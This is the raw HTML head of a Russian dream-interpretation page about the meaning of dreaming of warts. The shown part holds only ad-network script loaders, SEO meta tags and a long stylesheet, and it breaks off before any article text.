

--- FILE ---
content_type: text/html
request_url: https://sonnik.expert/b/k-chemu-snyatsya-borodavki-122250/
body_size: 106186
content:
<!DOCTYPE html><html lang="ru-RU"><head>  <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script>const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/sonnik.expert.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);</script>  
  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://cdn.adfinity.pro/code/sonnik.expert/adfinity.js" charset="utf-8" async></script>  <script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'17lwd'};token=localStorage.getItem('17lwd')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/17lwd.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('17lwd', token);</script> <meta name="referrer" content="origin"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="yandex-verification" content="889877518e00c190" /><meta name="google-site-verification" content="sQcwBQhBvopV7Qd3g-IO97_ALkDh22ZM6etxsHD0nxk" /> <!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->  <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>К чему снятся БОРОДАВКИ 💤 — ТОП толкований по 43 сонникам 📚: что означает для мужчины или женщины видеть во сне папилломы на теле, руках, лице или ногах у себя или другого</title><meta name="description" content="Как правильно трактовать 💫 сновидение о бородавках на теле, лице либо ногах у себя или другого человека? К чему может сниться 🌛 парню или девушке удалять или прижигать папилломы?" /><link rel="canonical" href="https://sonnik.expert/b/k-chemu-snyatsya-borodavki-122250/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="К чему снятся БОРОДАВКИ 💤 — ТОП толкований по 43 сонникам 📚: что означает для мужчины или женщины видеть во сне папилломы на теле, руках, лице или ногах у себя или другого" /><meta property="og:description" content="Как правильно трактовать 💫 сновидение о бородавках на теле, лице либо ногах у себя или другого человека? К чему может сниться 🌛 парню или девушке удалять или прижигать папилломы?" /><meta property="og:url" content="https://sonnik.expert/b/k-chemu-snyatsya-borodavki-122250/" /><meta property="og:site_name" content="SONNIK.EXPERT" /><meta property="article:published_time" content="2019-12-18T16:01:49+00:00" /><meta property="article:modified_time" content="2020-09-16T04:41:17+00:00" /><meta property="og:image" content="https://sonnik.expert/wp-content/uploads/k-chemu-snyatsya-borodavki-8127.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Наталья Цветкова" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Наталья Цветкова" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="42 минуты" /><style media="all">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,.copyright h1{margin:0;padding:0;border:0;vertical-align:baseline}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow-x:hidden}body{background:#fff;font:14px GothaPro;line-height:21px;color:#484848}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-display:swap;font-family:GothaProBold;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProBol.otf)}@font-face{font-display:swap;font-family:GothaPro;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProReg.otf)}@font-face{font-display:swap;font-family:GothaProMed;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProMed.otf)}@font-face{font-display:swap;font-family:FontAwesome;src:url(//sonnik.expert/wp-content/themes/conctruction/font/FontAwesome.otf)}@font-face{font-display:swap;font-family:PtSans;src:url(//sonnik.expert/wp-content/themes/conctruction/font/2223.ttf)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,.copyright h1{display:block}ol,ul{list-style:none}p{margin:0 0 1em}iframe{width:100%!important}blockquote{quotes:none;border:2px solid #2980b9;padding:15px 20px 15px 18px;font:14px GothaPro;color:#333;line-height:21px;margin:14px 0;overflow:hidden;position:relative}blockquote p{margin:0}blockquote:before{width:100%;content:'';float:left;position:absolute;left:0;top:0;bottom:0;right:0}.title_blockquote:before{content:url([data-uri]);float:left;position:relative;margin-left:-75px}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{margin:0}.wp-polls input[type=button],input[type=button],.featured-button_gallery a,#submit,.wp-polls .Buttons,input[type=submit]{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none}button{padding:10px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9!important}.information{padding-bottom:17px}.information span{padding-right:10px}.information span a{text-decoration:none}.single-author-posts img{float:left;margin-right:15px;border-radius:100%;border:4px solid #4d4c59}#author-name{font-size:16px;font-weight:600}.single-author-posts{float:left;width:300px;margin-right:15px;display:none}#toc_container ul{margin:0!important}#toc_container p.toc_title+ul.toc_list{padding:0 16px}.two_row_contents .toc_list{max-height:100%!important}.two_row_contents ul.toc_list.backimg:before{background-image:none}.show_content,.hide_content{padding-left:20px}.show_content span,.hide_content span{cursor:pointer}.hide_content{display:none}.fancybox-navigation button,.fancybox-navigation button:hover{background:transparent!important}.site-content,.site-content_two{width:97%;margin:auto;padding-bottom:27px}.site-inner,.site-inner_two{width:100%;margin:auto;background-color:#fff}.element_of_3{width:100%!important}h1{font:18px GothaProBold;text-transform:uppercase;padding:0 0 17px}.site-branding{width:100%;float:left;margin:20px 0}.site-logo{width:265px;margin:0 auto;text-align:center}.site-branding .logo h1{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}header{background:#fff;position:relative;margin:auto;z-index:100!important}header .logo{position:relative;text-align:left;color:#000;font:18px GothaPro}header .site-branding .logo span{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}.site-branding nav,.menu-hide,.icon-menu{display:none}.nav-toggle3{cursor:pointer;color:#fff;text-align:right;display:block;float:right;padding:15px 0 0;display:block}.fa-chevron:before{content:"\f13a"}.widget_text.widget_custom_html{text-align:center}.pc-menu{display:none}.primary-menu li{display:inline-block;position:relative;padding:16px 0 16px 50px}.primary-menu li:nth-child(1){padding:16px 0}.primary-menu li a,.primary-menu li span{font:14px GothaProBold;color:#fff;text-transform:uppercase;text-decoration:none}.primary-menu li a:hover{color:#0e7e70}.primary-menu ul,.footer-menu ul{display:none;position:absolute;z-index:15}.footer-menu .sub-menu{border:1px solid #fff;bottom:25px}.primary-menu li:hover>ul,.footer-menu li:hover>ul{display:block;z-index:100}.primary-menu ul ul{top:0;margin-top:-1px;margin-left:165px}.primary-menu li:focus>ul{display:block}.primary-menu ul:hover{color:#0e7e70;width:230px}.sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:16px 0 0 -35px;padding:14px 0;border-top:1px solid #fff}.sub-menu li{text-align:left;margin:0 30px;padding:12px 0!important;border-bottom:1px solid #404040;width:170px}.sub-menu li:last-child{border-bottom:0 solid #404040}.site-navigation{height:52px;margin:0 auto;width:97%}header #menu-site{float:left;width:100%}.icon-menu.icon-menu-mobile{padding:15px 0 0;display:block;text-align:left}.icon-menu{cursor:pointer;height:50px;width:60px;color:#fff;text-align:center;float:left;padding:13px 14px 0 0}.menu-hide{width:272px;background:#000;position:absolute;margin-top:53px;z-index:1}.breadcrumbs{margin:18px 0;clear:left;position:relative}.breadcrumbs a{font:13px GothaPro;color:#4e4e4e}.breadcrumbs a:hover{color:#9e9e9e}.breadcrumb_last{color:#9e9e9e;font:13px GothaPro}footer .site-branding{padding:25px 0 14px;height:auto;margin-bottom:0;float:none}footer .logo div{font:14px GothaPro;position:relative;text-align:left}footer .logo .site-title{font:24px GothaProBold}.widget .search{float:none!important;text-align:center}.widget_execphp .search input[type=text]{width:400px!important}.search-block .search input[type=submit]{left:-35px!important;top:8px!important}.widget_execphp h3{text-align:center}#search{height:72px}#search form.search{width:100%;width:100%;float:none;margin:0}#search .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}#search .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}.widget_execphp h3{text-align:center}.widget_execphp .search-block{text-align:center!important;height:60px}.widget_execphp .search-block .search,.search-results .search-block-search .search{float:none!important}.search-block-search{display:inline-block!important;position:relative;top:15px;margin-left:20px}.breadcrumb-search{display:inline-block}.anons{color:#737373;font:13px GothaPro;float:left;line-height:18px;overflow:hidden}.widget_true_top_post_two_widget li img,#shablon img,.littleblock img{width:100%;height:auto;padding:0;margin:0}.widget_true_top_post_two_widget .widget,.widget_true_poststwo_widget .widget{padding:0!important}.count_post{float:left;width:44%;text-align:right}.count_post span{text-align:right}.widget_true_poststwo_widget .crop_img{margin:0 0 12px}.posts_five,.posts_three,#shablon,.widget_true_poststwo_widget li{width:100%;float:left;margin-bottom:20px}.widget_true_top_post_widget li{padding:0 0 20px;margin:0 0 20px}.widget_true_top_post_widget li .views_img{height:85px}.widget_true_top_post_widget li .views_img.showanons,.widget_true_top_post_widget li .views_img.showanons a{height:auto}.widget_true_top_post_widget li a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;float:left;line-height:22px;height:70px;overflow:hidden;top:-5px;position:relative}.widget_true_top_post_widget li .crop{float:left;margin-right:15px}.widget_true_top_post_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.widget_true_top_post_widget li:first-child img{margin:0 0 13px}.element_of_1 .widget_true_top_post_widget li img{float:none;margin:0 0 13px;position:relative}.element_of_1 .widget_true_top_post_widget li .crop,.widget_true_top_post_widget li:first-child .crop{height:auto;overflow:hidden;width:auto;float:none;margin-right:0;position:relative}.widget_true_top_post_widget li:first-child .crop.elementtwo{float:inherit;margin-right:15px}.widget_true_top_post_widget li:first-child .elementtwo img{margin:0}.posts_three img,.widget_true_poststwo_widget img{width:100%;height:auto}.widget_true_lastcomment_widget .widget a{top:-5px;position:relative}.widget_true_poststree_widget img{width:100px;height:100px;border-radius:100%;float:left;margin-right:15px}.widget #shablon a{padding:0}.anons_post{color:#6c6c6c;font:13px GothaPro;line-height:18px;margin:18px 0;float:left}.info_post{float:left;font:12px GothaPro;text-transform:uppercase;color:#cdcdcd;width:100%}.vc_post{float:left;width:44%;text-align:right}.data_post{float:left;width:56%}.vc_post .views{padding-left:8px}.yarpp-related{margin-top:22px;width:100%;float:left}.yarpp-related a{color:#333;text-decoration:none}.yarpp-related .littleblock a{font:18px GothaProMed}.yarpp-related .perelink_column a{font:16px GothaProMed}.perelink_column .info_post{white-space:nowrap;font:11px GothaPro}.perelink_column li{width:100%;float:left;margin:0 0 20px}.perelink_column li img{width:100%;height:auto;padding:0;margin:0}.widget{padding:20px 18px 22px;width:auto;height:auto;overflow:hidden}.widget.widget_true_shablon_widget{padding:0;overflow:visible}.responsive_column_widgets_column{margin:1% 0}.widget-title{font:150% GothaProBold;padding:0;text-transform:uppercase;margin:0 0 20px}.yarpp-related-widget ul li{width:100%;padding:0 0 20px;float:left;margin:0 0 20px}article .aligncenter{display:block;margin-left:auto;margin-right:auto}article img{max-width:100%;height:auto;vertical-align:bottom}.content-area a .aligncenter,.notebox a .aligncenter,.content-area .aligncenter a img{margin:18px auto}#primary_archive{width:65.7%;float:left;margin:0 1.8% 0 0}#sidebar_archive{width:32.47%;float:left;margin:0}#sidebar_first{width:300px;float:left;margin:0}#sidebar_second{width:260px;float:left;margin:0}#primary_single_two{width:100%}#primary_single{width:65.7%;float:left;margin:0 20px 0 0;line-height:1.8em}.element_of_1 .widget .menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom:nth-child(2n+1){margin-right:90px}.responsive_column_rubrica.tagsonnik .menu .menu-item-type-custom:nth-child(2n+1){margin-right:78px}.menu-item img._before{margin-right:0}.littleblock{margin-bottom:20px;float:left}.gallery .wp-caption-text{float:left;font:13px GothaPro;color:#9d9d9d;padding:12px 0 0;margin:0 13%;line-height:1.8}table tr td,#table_two tr:first-child td{background-color:#fff;color:#484848!important}table tr td span{color:#484848!important}.table-responsive{min-height:.01%;overflow-x:auto;display:inline-block;width:100%;position:relative;z-index:100}.search-form button{margin-left:-5px}.search-form input[type=search]{background:#fff;font:14px GothaProMed;border:0;width:70%;padding:10px 15px;-webkit-appearance:none}.menu-header3{display:none;width:223px;position:absolute;z-index:1;float:right;right:0;margin-top:53px}.menu-header3 ul li{padding:10px;text-align:left}.site-branding nav ul li a span,.menu-header3 ul li a span{border-bottom:1px dotted #b5b1b4}.site-branding nav ul li a,.menu-header3 ul li a{text-decoration:none}.site-branding .menu-2{clear:both;text-align:center;display:block;float:none;width:100%}.site-branding .menu-2 ul li a{text-decoration:underline}.menu-hide .sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:-48px 0 0 156px;padding:14px 0;border-top:1px solid #fff}.menu-hide ul li:nth-child(2) .sub-menu{width:230px;position:absolute;z-index:1;margin:-36px 0 0 156px;padding:0 0 14px;border-top:0 solid #fff}.menu-hide .sub-menu li{margin:0 35px 0 30px;padding:12px 0}.menu-hide ul ul{display:none;position:absolute}.menu-hide ul li:last-child,.yarpp-related-widget ul li:last-child,#send_widget_question li:last-child{border-bottom:0 solid #404040}.yarpp-related-widget ul li:last-child{margin:0;padding:0}.menu-hide ul{padding:14px 0}.menu-hide ul li:hover>ul{display:block}.menu-hide ul li:focus>ul{display:block}.menu-hide ul ul:hover{width:230px}.menu-hide ul li{display:block;position:relative;text-align:left;margin:0 30px;padding:12px 0;border-bottom:1px solid #404040}.menu-hide ul .sub-menu .sub-menu{position:relative;margin:0;border:0;display:block;width:200px;padding:0}.menu-hide .sub-menu,.menu-hide ul li:nth-child(2) .sub-menu{padding:0;position:relative;display:block;border:0;margin:0}.menu-hide .sub-menu li{margin:0 3px 0 15px}.menu-hide ul ul li:last-child{padding-bottom:0}.search input[type=submit],.search input[type=submit]:hover{background:url([data-uri]) no-repeat!important;top:7px;background-position:left center;width:20px;height:39px;left:-40px;border:none;cursor:pointer;position:relative;margin-top:11px;padding:0}#wsq_form label{float:left;padding-right:25px;width:30%}div#send-question fieldset{box-sizing:border-box;margin:10px 0;padding:0;border:0}div#send-question fieldset input,div#send-question fieldset textarea{float:left;width:50%}#sortanswer fieldset{width:50%;float:left}.send_widget_question{border-bottom:1px solid #959595;padding-top:15px;float:left;width:100%;padding-bottom:10px}.widget .send_widget_question a{float:none}.childcategory{float:left;font:12px GothaPro;text-transform:none;width:100%;color:#cdcdcd;padding-bottom:6px}.widget .childcategory a{font:12px GothaPro;text-transform:none;text-decoration:underline;color:gray}.widget .send_widget_question a{float:none}.widget_true_lastcomment_widget li{padding:0 0 25px;border-bottom:1px solid #95a5a6;float:left;width:100%;margin:0 0 25px}.widget_true_lastcomment_widget span{float:left;width:100%}.widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.element_of_2{width:100%!important}#comment{float:right;width:548px;border:1px solid #2980b9;height:150px;margin-bottom:24px;padding:14px 0 0 16px;color:#565656;font:14px GothaPro}.formsearch span{font-weight:600}.formsearch span:before,.formsearch span:after{content:'\f002';font:14px/1 FontAwesome;position:absolute;display:inline-block;margin-top:2px;color:#740c59}.formsearch span:before{margin-left:-20px}.formsearch span:after{margin-left:5px}.block_info>.col{width:100%;float:left}.widget .toc_number{font-weight:800}.wr-vote2x-tpl{height:230px!important;padding-top:50px!important;padding-bottom:50px!important}.button-vote2x{display:flex!important}.click-vote2x{width:50%!important}@media (min-width:767px){.two_row_contents .toc_list{-webkit-column-width:45%;-moz-column-width:45%;column-width:45%;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.element_of_2 .widget_true_poststwo_widget .crop_img{width:100%;height:178px;padding:0;margin:0 0 15px;overflow:hidden;position:relative}.gallery .wp-caption-text{margin:0}.element_of_1 .widget_true_top_post_widget .posts_three{border-bottom:0 solid #fff}.element_of_1 .posts_three:nth-child(3n+4),.element_of_1 .posts_three:nth-child(4){clear:both}.element_of_1 .posts_three:nth-last-child(-n+3){margin-bottom:0}.responsive_column_widgets_column{margin:1% 0 1% 1.6%}.widget-title{font:24px GothaProBold}.element_of_3 .widget-title{font:18px GothaProBold;color:#333;margin:0 0 24px;text-transform:none}.element_of_2{width:49.2%!important}.littleblock{width:100%}.littleblock img{width:206px;height:120px;margin-right:18px;float:left}.littleblock .anons_post{width:67%;margin:12px 0}.element_of_1 .widget_true_lastcomment_widget li{width:32%;border-bottom:0 solid #95a5a6;margin:0 2% 0 0;padding:0}.element_of_1 .widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0}.title_blockquote{font:20px GothaProBold;margin:0 0 17px 48px}blockquote p{margin:0 0 0 50px}blockquote{position:relative}.search-block form.search{display:inline-block!important}.search-block .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.search-block .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}}@media (min-width:767px) and (max-width:1200px){.perelink_column li{width:24.5%;height:200px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:200px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.site-logo{width:380px}.element_of_1 li{width:32.3%;height:auto;float:left;margin:0 1.5% 1.5% 0}.element_of_1 li.posts_five{width:18.8%}.element_of_1 li.posts_three:nth-child(3n){margin-right:0!important}.element_of_1 .widget_true_poststwo_widget li.posts_three:nth-last-child(-n+3){margin:0 1.5% 0 0}.element_of_1 li.posts_five:nth-child(5n){margin:0 0 1.5%}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 1.5%}#shablon{width:49%;float:left;margin:0 2% 5% 0}#shablon:nth-child(2n){margin-right:0}#shablon:nth-child(2n+1){clear:both}#menu-site{padding-left:20px;padding-right:20px}}@media only screen and (max-width:500px){.table-responsive table{width:calc(100% + 100px)}}@media (min-width:500px) and (max-width:767px){.perelink_column li{width:48.5%;height:250px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 15px 15px 0;position:relative}.perelink_column .crop{height:180px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;height:auto}.perelink_column li:nth-child(2n){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.widget_true_poststwo_widget li .crop,.widget_true_top_post_two_widget li .crop,#shablon .crop,.littleblock .crop{width:47%;float:left;margin-right:10px}.info_post,.widget_true_top_post_two_widget .anons,.widget_true_poststwo_widget .anons,.widget_true_poststwo_widget li a,.widget_true_top_post_two_widget li a,.widget_true_shablon_widget li a,.anons_post{width:50%}.block_info .post-ratings{float:right;width:60%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.content-area div#toc_container{width:50%;border:0;padding:16px 16px 16px 20px;float:right}.entry-thumbnail{width:49%}.post-title{width:50%;float:left}.smallblock img{width:369px;height:243px;margin-bottom:17px}.widget_true_question_widget .question{width:92%;float:right}.widget_true_shablon_widget li{margin-bottom:25px;float:left}.widget_true_shablon_widget li img{width:100%;height:auto;padding:0;margin:0}.littleblock .info_post{width:60%}#slider{width:338px}.search-results .search-block-search .search{display:none}}@media screen and (max-width:767px){#menu-site{padding-left:20px;padding-right:20px}#comment{width:100%}#search .search input[type=submit]{left:90%}#custom_html-4,.formsearch,.widget.toc_widget,.element_of_1 .widget_text.widget_custom_html{display:none}#search form.search{display:block}.hide{display:none}.nav-next{width:100%;float:right;text-align:right;margin:0 0 10px}.nav-previous{width:100%;float:left;margin:0 0 10px}.navtitle{float:left;width:90%;text-align:center}.navtitle1{float:right;width:90%;text-align:center}.gallery-item,.gallery-item3{width:100%;float:left;margin-right:0;margin-bottom:15px;text-align:center}blockquote p{padding-left:33px}.title_blockquote:before{margin-left:-30px}.widget_search,#custom_html-4,#custom_html-5,#sidebar_first{display:none}.search-form{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.search-form label{width:100%}.search-form input[type=search]{width:100%}#page{overflow-x:hidden}.sidebar.sidabar-visible{width:100%}footer{overflow:hidden}.search-form{background:#000;padding:15px 16px 15px 20px;width:100%;float:right;position:absolute;right:0;margin-top:53px;z-index:1}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:640px;height:0;overflow:hidden;margin:0 auto}#slider-wrap{margin:auto;width:49%}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{float:left;width:100%;margin:0 0 25px}.responsive_column_rubrica .menu{height:auto;overflow:auto}.menu{height:250px;overflow:auto}.menu .menu-item-type-custom{width:100%}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.widget .menu .menu-item,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1){float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.widget .menu .menu-item:last-child,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1):last-child{border-bottom:0 solid #95a5a6}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.widget_true_question_widget ul li:last-child{margin:0}.widget_true_question_widget li:last-child .question{border-bottom:0 solid #95a5a6}.widget_true_question_widget li:last-child a{padding:0}#sidebar_second{position:relative;z-index:100}}@media (min-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1380px}.single-author-posts{display:block}.two_sidebar{float:right;width:77%}.header{float:left;width:77%}#primary_single_two{width:72.4%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two,.page #primary_single_two{width:66%}.tag #primary_single_two{width:100%}#sidebar_second{width:273px}}@media (min-width:1290px) and (max-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1290px}.two_sidebar{float:right;width:75%}.header{float:left;width:75%}.single-author-posts{width:25%;padding-right:1.5%;display:block;margin-right:0}#sidebar_first{width:25%;padding-right:1.5%}#primary_single_two{width:71%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two{width:65%}.tag #primary_single_two{width:100%}}@media (min-width:900px) and (max-width:1290px){.two_sidebar{float:right;width:72%}.header{float:left;width:72%}#primary_single_two{width:100%;float:left;margin:0 20px 0 0;line-height:1.8em}#sidebar_first{width:27%}.single-author-posts{width:28%;display:block;margin-right:0}}@media (min-width:600px) and (max-width:900px){#sidebar_second{width:46%;float:left;margin:0 8% 0 0}#sidebar_first{width:46%;float:left;margin:0}}@media (min-width:1200px){.site-logo{width:380px}.site-navigation{width:1170px}.arrow-outside{display:none}.site-branding nav{float:left;text-align:right;width:48%;margin-top:16px;display:block}.site-branding nav ul li{display:inline-block;position:relative;padding:5px 0 0 40px}.nav-toggle3{display:none}.element_of_3{width:32.2%!important}.site-content{width:1170px}.site-inner{width:1200px}.icon-menu.icon-menu-mobile{display:none}.icon-menu{display:block}.primary-menu{display:flex;width:1200px;margin:auto;justify-content:space-around}.primary-menu li{display:block;padding:16px 0}.menu-hide .primary-menu li{display:none}.element_of_1 li{float:left}.widget_true_top_post_widget li:first-child a,.element_of_1 .widget_true_top_post_widget li a{height:auto}.element_of_1 .posts_three{width:370px;height:auto;float:left;margin-right:30px;margin-bottom:30px}.element_of_1 .widget_true_top_post_widget li{padding:0}.element_of_1 .widget_true_top_post_widget li .views_img,.widget_true_top_post_widget li:first-child .views_img{height:auto}.element_of_1 .widget_true_top_post_widget .posts_three{width:358px}.element_of_1 .element_of_1 .posts_three img{height:auto;margin:0 0 12px}.element_of_1 .posts_three:nth-child(3n+3){margin-right:0}.element_of_1 .posts_five .crop{margin:0 0 10px}.element_of_1 .posts_five{width:207px;margin:0 33px 0 0}.element_of_1 .posts_five:nth-child(5n){margin:0}#shablon.shablon_one:first-child .crop{height:414px;overflow:hidden;width:769px;float:left;margin-bottom:18px;position:relative}#shablon.shablon_one:first-child .crop img{position:absolute;width:769px;height:auto}#shablon .crop{height:243px;overflow:hidden;width:369px;float:left;margin-bottom:18px;position:relative}#shablon .crop img{position:absolute;width:369px;height:auto}#shablon.shablon_one:first-child{width:100%;float:left;margin:0 0 35px}#shablon{width:48%;float:left;margin:0 30px 35px 0}#shablon.shablon_one:nth-child(2n+1){margin-right:0}#shablon.shablon_one:nth-child(2n){clear:both}#shablon.shablon_two:nth-child(2n){margin-right:0}#shablon.shablon_two:nth-child(2n+1){clear:both}.perelink_column li{width:189px;height:215px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:189px;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:189px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;width:189px;bottom:0}.widget_true_poststwo_widget ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.widget_true_poststwo_widget ul li{margin:0}}@media (min-width:767px){.widget-area .widget.widget_search .widge-title{margin:0}.block_info>.col{height:40px}#toc_container,.search-toggle{display:none!important}.search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 